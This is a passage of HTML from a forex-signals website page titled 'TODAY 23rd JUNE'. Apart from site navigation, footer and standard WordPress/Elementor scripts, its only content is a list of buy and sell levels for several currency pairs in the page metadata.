120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a href="https://vk.com/share.php?title=TODAY+23rd+JUNE&amp;url=https://myfxanalyst.com/today-23rd-june/" aria-label="vkontakte" rel="nofollow" target="_blank" class="social-icon s-vkontakte collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"/></svg></span></a><a href="#" class="social-icon social-more" aria-label="more"></a></div></div></div>
				</div>
								<div class="element-article article-nav box-wrap">
	                <nav class="entry-navigation">
						<div class="entry-navigation-left"><a href="https://myfxanalyst.com/eur-breaking-news-ecb-hikes-by-25bps-euro-firms-on/" rel="prev"><div class='nav-post'><div class='nav-desc'><div class="nav-point meta-item">Previous Post</div><h6>EUR Breaking News: ECB hikes by 25bps, Euro Firms on</h6></div></div></a></div><div class="entry-navigation-right"><a href="https://myfxanalyst.com/asia-day-ahead-downbeat-start-to-the-week-chinese-equities/" rel="next"><div class='nav-post'><div class='nav-desc'><div class="nav-point meta-item">Next Post</div><h6>Asia Day Ahead: Downbeat Start to the Week; Chinese Equities</h6></div></div></a></div>	                </nav>
				</div>
            
<div class="element-article article-comments box-wrap">
	
	<div id="comments" class="entry-comments">

		
				
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title widget-heading"><h2 class="title head4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/today-23rd-june/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://myfxanalyst.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Your Comment *" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Your Name *" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Your Email *" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","dateCreated":"2023-06-23T07:52:37+00:00","datePublished":"2023-06-23T07:52:37+00:00","dateModified":"2023-06-23T07:54:24+00:00","headline":"TODAY 23rd JUNE","name":"TODAY 23rd JUNE","keywords":[],"url":"https:\/\/myfxanalyst.com\/today-23rd-june\/","description":"9:05am Trade (1 HR) EURUSD:Buy 1.08737 tp 1.08854Sell 1.08628 tp 1.08532 GBPUSD:Buy 1.27125 tp 1.27348Sell 1.26850 tp 1.26615 USDJPY:Buy 143.100 tp 143.448Sell 142.728 tp 142.428 USDCAD:Buy 1.32141 tp 1.32356Sell 1.31922","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"MYFOREX Analyst","logo":{"@type":"ImageObject","url":"https:\/\/myfxanalyst.com\/wp-content\/uploads\/2024\/12\/New_fx-analyst-log.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/myfxanalyst.com\/today-23rd-june\/"},"author":{"@type":"Person","name":"fxanalyst","url":"https:\/\/myfxanalyst.com\/author\/fxanalyst\/"},"articleSection":"Signal"}</script>            </main>
			        </div>
    </div>
	</article><!-- #post-2210 -->

	</div>

    </div><!-- #content -->

    
    <footer id="colophon">
            <div class="site-section site-footer">
        		<div data-elementor-type="wp-post" data-elementor-id="9195" class="elementor elementor-9195" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-edda69d e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="edda69d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aaf0ba8 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="aaf0ba8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8875333 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8875333" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/advertise/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/converter/">

											<span class="elementor-icon-list-text">Converter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab49ab7 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="ab49ab7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-89c771f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89c771f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://signal.myfxanalyst.com/">

											<span class="elementor-icon-list-text">Get Trading Signal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/register/">

											<span class="elementor-icon-list-text">Start Trading Today</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/forex-training/">

											<span class="elementor-icon-list-text">Forex Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Expert Advisors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Mentorship Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Start Copy Trading</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e8b626c e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="e8b626c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3e6b33e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e6b33e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/educational-materials/videos/">

											<span class="elementor-icon-list-text">Video</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/educational-materials/pdf/">

											<span class="elementor-icon-list-text">PDF</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/signal/">

											<span class="elementor-icon-list-text">Signals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/global-financial-news/">

											<span class="elementor-icon-list-text">Global Financial News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/uncategorized/">

											<span class="elementor-icon-list-text">Others</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-49d3f1a e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="49d3f1a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee5402a elementor-widget elementor-widget-text-editor" data-id="ee5402a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 MyFxAnalyst, <strong><span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://madigitals.com/">Site credit</a></span></span></strong></p>								</div>
				</div>
					</div>
				</div>
				</div>
		    </div>
    </footer>

    
    <div class="fly-trigger totop-fly">				<div class="totop-trigger button btn-content_icon btn-tiny btn-white">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span>				</div>
				</div><div class="fly-trigger skin-fly"><div class="skin-btn">				<div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span>				</div>
								<div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span>				</div>
				</div></div></div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas-child/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <div class="search-popup bg-transparent is-skin bg-light">
    <div class="search-popup-wrap">
        <div class="search-popup-form">
            
<form role="search" method="get" class="search-form" action="https://myfxanalyst.com/">

	<input type="search" id="search-form-6970d1000d2b2" placeholder="Enter keyword..." class="search-input" value="" name="s">

	<button type="submit" class="search-button">
		Search	</button>

</form>
        </div>
        <div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div>
    </div>
    <div class="search-popup-close">
        <span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span>    </div>
    <div class="search-overlay"></div>
</div>
<aside class="offcanvas is-skin bg-sec bg-light">
    <div class="offcanvas-inner">
        <div class="offcanvas-head">
            <div class="offcanvas-logo">
                <a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82"></a>            </div>
            <div class="offcanvas-close">
                <span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span>            </div>
        </div>
        <nav class="mobile-menu-wrap"><ul id="menu-mobile-navigation" class="nav-mobile"><li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1043"><a href="https://myfxanalyst.com/"><span class="menu-text">Home</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://myfxanalyst.com/category/global-financial-news/"><span class="menu-text">Global Financial News</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-864"><a href="https://myfxanalyst.com/category/analyst-guide-insights/"><span class="menu-text">Analyst Guide/Insights</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://myfxanalyst.com/category/analyst-guide-insights/commodities/"><span class="menu-text">Commodities</span></a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://myfxanalyst.com/category/analyst-guide-insights/indices/"><span class="menu-text">Indices</span></a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://myfxanalyst.com/category/analyst-guide-insights/currencies/"><span class="menu-text">Currencies</span></a></li>
	<li id="menu-item-8080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8080"><a href="https://myfxanalyst.com/category/analyst-guide-insights/cryptocurrency/"><span class="menu-text">Cryptocurrency</span></a></li>
</ul>
</li>
<li id="menu-item-7915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7915"><a href="https://signal.myfxanalyst.com"><span class="menu-text">Get Trade Signal</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12743"><a href="#"><span class="menu-text">Mentorship Services</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12744"><a href="#"><span class="menu-text">Start Copy Trading</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-1682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1682"><a href="#"><span class="menu-text">Explore</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://myfxanalyst.com/expert-advisors/"><span class="menu-text">Expert Advisors</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a href="https://myfxanalyst.com/forex-training"><span class="menu-text">Education Materials</span></a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://myfxanalyst.com/about-us/"><span class="menu-text">About Us</span></a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://myfxanalyst.com/advertise/"><span class="menu-text">Advertise</span></a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://myfxanalyst.com/contact/"><span class="menu-text">Contact Us</span></a></li>
</ul>
</li>
</ul></nav>    </div>
</aside>
<div class="offcanvas-overlay"></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/myfxanalyst.com\/"},{"@type":"ListItem","position":2,"name":"Signal","item":"https:\/\/myfxanalyst.com\/category\/signal\/"},{"@type":"ListItem","position":3,"name":"TODAY 23rd JUNE"}]}</script><div class="reading-indicator"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<style id='msw-custom-inline-css'>
.msw-box table.dataTable tbody .stock .stock-title .stock-name {
    font-weight: bold;
    color: #6d6d6d;
    font-size: 0.85em;
}

.cdt-table.dark table.dataTable tbody td, .cdt-table.dark table.dataTable tbody .stock .stock-title .stock-name {
    color: #ccd9e8;
    font-size: 0.85em;
}
/*# sourceURL=msw-custom-inline-css */
</style>
<script src="https://myfxanalyst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="msw-script-js-extra">
var mstocks = {"url":"https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/","ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","currency_format":{"USD":{"iso":"USD","symbol":"$","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"},"EUR":{"iso":"EUR","symbol":"\u20ac","position":"{price}{space}{symbol}","thousands_sep":".","decimals_sep":",","decimals":"2"},"INR":{"iso":"INR","symbol":"\u20b9","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"}},"default_currency_format":{"iso":"USD","symbol":"$","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"},"invalid":"Asset has been delisted / removed"};
//# sourceURL=msw-script-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/common.js?ver=1.3.4" id="msw-script-js"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script id="th90-scripts-js-extra">
var th90 = {"is_rtl":"","ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"1","is_singular_post":"1","disable_search_ajax":"","singlePostTitle":"TODAY 23rd JUNE","nowReadTitle":"Now Reading:","nowReadTime":"Less 1 min read","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://myfxanalyst.com/wp-content/uploads/elementor/css/post-7.css?ver=1768941032","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1768941032","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1768941032","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1768941032","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1768941032"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/myfxanalyst.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/myfxanalyst.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"367248f267"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2210,"title":"TODAY%2023rd%20JUNE%20-%20MYFOREX%20Analyst","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myfxanalyst.com\/wp-admin\/admin-ajax.php","nonce":"262b39e4ac","urls":{"assets":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myfxanalyst.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
